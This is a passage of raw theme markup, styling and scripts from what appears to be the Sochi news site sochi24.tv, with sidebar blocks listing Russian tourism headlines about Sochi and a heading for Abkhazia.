.tdi_125 svg{fill:var(--accent-color-1)}.tdc-row .tdi_125 svg *{fill:inherit}body .tdi_123:hover .tdi_125:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_123:hover .tdi_125 svg{fill:@text_hover_color}body .tdi_123:hover .tdi_125 svg *{fill:inherit}.tdi_123:hover .tdi_125:before{color:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg{fill:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_125{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_125 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_126:hover .tdm-title{cursor:default}.tdc-row .tdi_126 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_126 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-bottom:30px!important}</style><style>.tdi_127 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_127 .td-image-container{display:none}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_127 .td-module-meta-info{padding:0}.tdi_127 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:0;margin-right:0}.tdi_127 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:none}.tdi_127 .td-post-author-name{display:none}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_127 .entry-review-stars{display:none}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_127 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_127 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_127 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_127 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_127 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:15px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:10px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-weight:700!important}.tdi_127 .td-subcat-list a,.tdi_127 .td-subcat-dropdown span,.tdi_127 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:10px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:14px!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:5px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:110%}.tdi_127 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_127=new tdBlock();block_tdi_127.id="tdi_127";block_tdi_127.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';block_tdi_127.td_column_number="1";block_tdi_127.block_type="td_flex_block_1";block_tdi_127.post_count="5";block_tdi_127.found_posts="2291";block_tdi_127.header_color="";block_tdi_127.ajax_pagination_infinite_stop="";block_tdi_127.max_num_pages="459";tdBlocksArray.push(block_tdi_127);</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-semja-potratila-1-45-mln-rublej-na-vosmidnevnyj-otdyh/" rel="bookmark" class="td-image-wrap " title="В Сочи семья потратила 1,45 млн рублей на восьмидневный отдых"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/367817-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-semja-potratila-1-45-mln-rublej-na-vosmidnevnyj-otdyh/" rel="bookmark" title="В Сочи семья потратила 1,45 млн рублей на восьмидневный отдых">В Сочи семья потратила 1,45 млн рублей на восьмидневный отдых</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-semja-potratila-1-45-mln-rublej-na-vosmidnevnyj-otdyh/#respond">0</a></span> </span></div><div class="td-excerpt">OneTwoTrip опубликовал данные о самых дорогих бронированиях середины осени....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/i-v-sochi-tozhe-v-oteljah-razreshili-registrirovatsja-po-zagranpasportu-s-janvarja-po-pravam/" rel="bookmark" class="td-image-wrap " title="И в Сочи тоже: в отелях разрешили регистрироваться по загранпаспорту, с января — по правам"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2149661559-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/i-v-sochi-tozhe-v-oteljah-razreshili-registrirovatsja-po-zagranpasportu-s-janvarja-po-pravam/" rel="bookmark" title="И в Сочи тоже: в отелях разрешили регистрироваться по загранпаспорту, с января — по правам">И в Сочи тоже: в отелях разрешили регистрироваться по загранпаспорту, с января — по правам</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/i-v-sochi-tozhe-v-oteljah-razreshili-registrirovatsja-po-zagranpasportu-s-janvarja-po-pravam/#respond">0</a></span> </span></div><div class="td-excerpt">Российские граждане получили право заселяться в гостиницы по загранпаспорту....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvazhdy-opozdavshie-na-rejs-turisty-proigrali-sud-po-delu-o-putevke-v-sochi/" rel="bookmark" class="td-image-wrap " title="Дважды опоздавшие на рейс туристы проиграли суд по делу о путевке в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/1119-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvazhdy-opozdavshie-na-rejs-turisty-proigrali-sud-po-delu-o-putevke-v-sochi/" rel="bookmark" title="Дважды опоздавшие на рейс туристы проиграли суд по делу о путевке в Сочи">Дважды опоздавшие на рейс туристы проиграли суд по делу о путевке в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvazhdy-opozdavshie-na-rejs-turisty-proigrali-sud-po-delu-o-putevke-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Челябинске суд рассмотрел необычное дело: туристы дважды опоздали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiry-paroma-trabzon-sochi-smogut-rasplachivatsja-rubljami-na-bortu/" rel="bookmark" class="td-image-wrap " title="Пассажиры парома «Трабзон-Сочи» смогут расплачиваться рублями на борту"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/krasivyi-vid-na-more-na-fone-neba-1-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiry-paroma-trabzon-sochi-smogut-rasplachivatsja-rubljami-na-bortu/" rel="bookmark" title="Пассажиры парома «Трабзон-Сочи» смогут расплачиваться рублями на борту">Пассажиры парома «Трабзон-Сочи» смогут расплачиваться рублями на борту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiry-paroma-trabzon-sochi-smogut-rasplachivatsja-rubljami-na-bortu/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажирское сообщение по маршруту Сочи — турецкий Трабзон, которое...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/more-zovet-dazhe-zimoj-v-sochi-gotovjat-k-sezonu-pljazhi-s-zolotymi-flagami/" rel="bookmark" class="td-image-wrap " title="Море зовет даже зимой: в Сочи готовят к сезону пляжи с золотыми флагами"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1-28-696x460.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/more-zovet-dazhe-zimoj-v-sochi-gotovjat-k-sezonu-pljazhi-s-zolotymi-flagami/" rel="bookmark" title="Море зовет даже зимой: в Сочи готовят к сезону пляжи с золотыми флагами">Море зовет даже зимой: в Сочи готовят к сезону пляжи с золотыми флагами</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/more-zovet-dazhe-zimoj-v-sochi-gotovjat-k-sezonu-pljazhi-s-zolotymi-flagami/#respond">0</a></span> </span></div><div class="td-excerpt">В ноябре в Сочи традиционно откроются около 30 специальных...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_128 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_129 .tdm-col-icon{padding-right:10px}.tdi_129 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_129 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-col-icon{padding-right:8px}.tdi_129 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-col-icon{padding-right:6px}.tdi_129 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_129"><div class="tdm-col-icon"><style>.tdc-row .tdi_130{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_130:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_130 svg{fill:var(--accent-color-1)}.tdc-row .tdi_130 svg *{fill:inherit}body .tdi_128:hover .tdi_130:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_128:hover .tdi_130 svg{fill:@text_hover_color}body .tdi_128:hover .tdi_130 svg *{fill:inherit}.tdi_128:hover .tdi_130:before{color:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg{fill:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_130{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_130 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_131:hover .tdm-title{cursor:default}.tdc-row .tdi_131 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_131 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_132" ><style>.tdi_132{margin-bottom:0!important}</style><style>.tdi_132 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_132 .td-image-container{display:none}body .tdi_132 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_132 .td-module-meta-info{padding:0}.tdi_132 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_132 .td_block_inner{margin-left:0;margin-right:0}.tdi_132 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_132 .td-post-vid-time{display:block}.tdi_132 